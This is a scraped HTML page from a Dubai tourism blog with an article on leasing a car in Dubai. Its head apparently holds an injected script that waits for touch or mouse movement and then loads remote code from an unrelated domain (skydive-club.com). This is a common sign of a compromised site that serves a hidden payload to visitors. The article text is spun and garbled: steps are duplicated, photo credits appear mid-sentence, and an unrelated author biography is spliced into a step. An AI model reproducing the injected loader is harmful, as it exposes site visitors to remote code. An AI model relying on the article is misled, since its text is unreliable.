

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/country/how-to-lease-a-car-in-dubai-correct-answer.html
body_size: 37972
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>How To Lease A Car In Dubai? (Correct answer) - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/how-to-lease-a-car-in-dubai-correct-answer.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="How To Lease A Car In Dubai? (Correct answer) - Best Desert Safari Dubai">
  <meta property="og:description" content="Rather than go through the hassle of a short-term lease, book with SIXT and you can pick up your monthly car rental in Dubai the next day. We offer flexible rental periods as short as a 1-month rental or for up to six months. Whatever your needs are for getting around Dubai, SIXT can help [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/how-to-lease-a-car-in-dubai-correct-answer.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:37:50+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="46 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/how-to-lease-a-car-in-dubai-correct-answer.html#webpage","url":"https://northtours.net/live-in-dubai/how-to-lease-a-car-in-dubai-correct-answer.html","name":"How To Lease A Car In Dubai? (Correct answer) - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:37:50+00:00","dateModified":"2022-02-13T16:37:50+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/how-to-lease-a-car-in-dubai-correct-answer.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/how-to-lease-a-car-in-dubai-correct-answer.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/how-to-lease-a-car-in-dubai-correct-answer.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"How To Lease A Car In Dubai? (Correct answer)"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; How To Lease A Car In Dubai? (Correct answer) Comments Feed" href="/country/how-to-lease-a-car-in-dubai-correct-answer.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'>
  <link rel='stylesheet' id='basepress-style-css' href='/wp-content/themes/basepress/style.css' type='text/css' media='all'>
  <style id='basepress-style-inline-css' type='text/css'>

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel='stylesheet' id='basepress-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1558">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=1558'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fcountry%2Fhow-to-lease-a-car-in-dubai-correct-answer.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fcountry%2Fhow-to-lease-a-car-in-dubai-correct-answer.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .u4a43d12a5c9210181729a326249f0c03 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u4a43d12a5c9210181729a326249f0c03:active, .u4a43d12a5c9210181729a326249f0c03:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4a43d12a5c9210181729a326249f0c03 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4a43d12a5c9210181729a326249f0c03 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u4a43d12a5c9210181729a326249f0c03 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u4a43d12a5c9210181729a326249f0c03:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u5227106840da7ebc70f721d539eebbb7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u5227106840da7ebc70f721d539eebbb7:active, .u5227106840da7ebc70f721d539eebbb7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5227106840da7ebc70f721d539eebbb7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5227106840da7ebc70f721d539eebbb7 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u5227106840da7ebc70f721d539eebbb7 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u5227106840da7ebc70f721d539eebbb7:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u8d0bf6285f907112d0cfcaf330a816dc { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8d0bf6285f907112d0cfcaf330a816dc:active, .u8d0bf6285f907112d0cfcaf330a816dc:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8d0bf6285f907112d0cfcaf330a816dc { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8d0bf6285f907112d0cfcaf330a816dc .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u8d0bf6285f907112d0cfcaf330a816dc .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u8d0bf6285f907112d0cfcaf330a816dc:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-1558 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-1558" class="post-1558 post type-post status-publish format-standard hentry category-country">
                <header class="entry-header">
                  <h1 class="entry-title single-title">How To Lease A Car In Dubai? (Correct answer)</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/country" rel="category tag">Country</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <ul>
                    <li>Rather than go through the hassle of a short-term lease, book with <b>SIXT</b> and you can pick up your monthly car rental in Dubai the next day. We offer flexible rental periods as short as a 1-month rental or for up to six months. Whatever your needs are for getting around Dubai, SIXT can help you.</li>
                  </ul>
                  <h2>How does leasing a car work in Dubai?</h2>
                  <p>When you lease a car, you pay a monthly consolidated payment which includes all costs, such as car maintenance, warranty, insurance – all you have to pay for is your car&#8217;s petrol. The rule of thumb is, the longer you sign up for a leasing contract, the cheaper your contract will be.</p>
                  <h2>Can you lease a car in UAE?</h2>
                  <p>Leasing a car in the UAE is a hassle-free process that enables you to get behind the wheel of your chosen vehicle with fixed monthly repayments. Choose the contract length and terms that suit you with cost-effective pricing options which include warranty, maintenance and roadside assistance.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/vsNwiTDxIy4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>Are lease cars a good idea?</h2>
                  <p>Lease a car and you&#8217;ll invariably find you&#8217;re driving a better vehicle than you would if you had bought one. As a result, your monthly payments are typically lower compared with other forms of finance, so you can lease a better make, trim or option.</p>
                  <h2>Is it cheaper to hire or lease a car?</h2>
                  <p>Leasing is often the cheapest way to get a new car on your driveway. In most cases, the monthly payment is cheaper than a PCP agreement payment, a bank loan, or a HP agreement because you&#8217;re basically renting the car. *Most manufacturers offer cars with a leasing agreement nowadays, but some still don&#8217;t.</p>
                  <h2>What does it mean to have a lease on a car?</h2>
                  <p>A car lease allows you to drive a vehicle from a dealership for an agreed upon amount of time and miles, and pay for its usage rather than for the full purchase price of the vehicle. You make monthly payments to be able to drive the car.</p>
                  <h2>What does a lease do?</h2>
                  <p>A lease is a legal, binding contract outlining the terms under which one party agrees to rent property owned by another party. The lease guarantees the tenant (also known as the lessee) use of the property and guarantees the lessor—the property owner or landlord—regular payments for a specified period in exchange.</p>
                  <h2>Do millionaires buy or lease cars?</h2>
                  <p>While it&#8217;s easy to think that millionaires all drive sports cars and live in huge mansions it&#8217;s just not true. 81% of millionaires purchase their vehicle and only 23.5 percent actually buy new cars.</p>
                  <h2>Is leasing a car a good idea in 2021?</h2>
                  <p>If you put less than 15,000 miles per year on your car, leasing might be a good option. Mileage is a crucial element in determining your car&#8217;s resale value. A vehicle driven only 10,000 to 12,000 miles per year will be worth a lot more than a car that sees 15,000 to 20,000 miles on its odometer annually.</p>
                  <h2>Is leasing a car a waste of money?</h2>
                  <p>The major drawback of leasing is that you don &#8216;t acquire any equity in the vehicle. It&#8217;s a bit like renting an apartment. You make monthly payments but have no ownership claim to the property once the lease expires. In this case, it means you can&#8217;t sell the car or trade it in to reduce the cost of your next vehicle.</p>
                  <h2>What happens if you crash a leased car?</h2>
                  <p>A car lease is not affected by an accident. When you experience an accident, you still owe the leasing company the vehicle&#8217;s worth. Repairs, on the other hand, may be covered by your insurance coverage. You may also get gap insurance, which pays the difference if you owe the leasing company the full value of the car.</p>
                  <h2>Is leasing a car halal?</h2>
                  <p>Car leasing Leasing (also known as Personal Contract Leasing or PCH) is an elegant solution for people following Sharia Law because it negates interest costs. You&#8217;re not charged interest when you lease a car, you simply rent it. Therefore it is Islamic compliant.</p>
                  <h2>What do you need to lease a car?</h2>
                  <p>What information do I need to lease a car?</p>
                  <ol>
                    <li>Name.</li>
                    <li>Date of birth.</li>
                    <li>Contact details (phone number and email address)</li>
                    <li>Five years of address history.</li>
                    <li>Marital status.</li>
                    <li>Number of dependants.</li>
                    <li>Employment details.</li>
                    <li>Bank details (name of bank, sort code, account number)</li>
                  </ol>
                  <h2>How to Lease a Car in Dubai, UAE</h2>
                  <p>A short- or long-term automobile leasing with several dealerships is available to visitors to Dubai who are in the country on business. ) Photo courtesy of Sam Robinson through Photodisc/Getty Images. ) A person must follow particular requirements for licensing and insurance of a vehicle in any nation, including your own, before leasing a car in that country. This is true even before you actually lease the automobile in question. If you are a tourist to Dubai for a short or long period of time, you will encounter many of the same requirements, many of which may be met before you even arrive in Dubai and many of which can be met after you arrive with the assistance of a leasing agency in Dubai.</p>
                  <h4>Step 1</h4>
                  <p>A short- or long-term automobile lease may be obtained from various dealerships in Dubai if you are a guest there. ) (Photo courtesy of Sam Robinson via Photodisc/Getty Images). ) A person must follow particular requirements for licensing and insurance of a vehicle in any nation, including your own, before leasing a car in that country. This is true even before you lease the vehicle. For visitors to Dubai, whether they are here for a short or long period of time, there are some needs that must be met.</p>
                  <h4>Step 2</h4>
                  <p>Contact a leasing agent in the United Arab Emirates that specializes in leasing automobiles to visitors, such as Auto Lease UAE or DiamondLease, for further information. If at all possible, make contact with a dealership before you depart for Dubai so that an agent there can become familiar with your requirements and provide you with general information about lease terms and conditions, as well as inform you of any specific paperwork, identification, or licenses that the dealership may require.</p>
                  <h4>Step 3</h4>
                  <p>Inquire with a sales representative at the dealership about the sort of vehicle you would want to lease. To be accepted to lease a car for a short or long amount of time, you will most likely be needed to supply information on your travel papers, visa status, driver&#8217;s license, and insurance provider, in addition to any financial paperwork that may be necessary.</p>
                  <h4>Step 4</h4>
                  <p>To find out what kind of automobile you want to lease, talk to a representative at the dealership about your options. To be accepted to lease a car for a short or long amount of time, you will most likely be requested to supply information on your travel papers, visa status, driver&#8217;s license, and insurance provider, as well as any financial paperwork required.</p>
                  <h4>Step 5</h4>
                  <p>Get to know all of the driving regulations in the United Arab Emirates so that you may drive safely and avoid getting caught and penalized. References Resources Biography of the Author Jillian Jewell has been writing professionally since 2005; she also photographs and consults on marketing and communications issues. Her chapbook, &#8220;Slap Leather,&#8221; will be published by dancing girl publishing in the near future. Nimrod, Harpur Palate, Copper Nickel, Rhino, Wicked Alice, Poetry Midwest, and Barn Owl Review are just a few of the publications that have published her work recently.</p>
                  <blockquote>
                    <p>Earlier this year, Jewell was nominated for a Pushcart Prize for fiction. Kent State University awarded her a Master of Fine Arts degree in painting.</p>
                  </blockquote>
                  <h2>How to Lease a Car in Dubai</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/vsNwiTDxIy4u0026t=44s' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
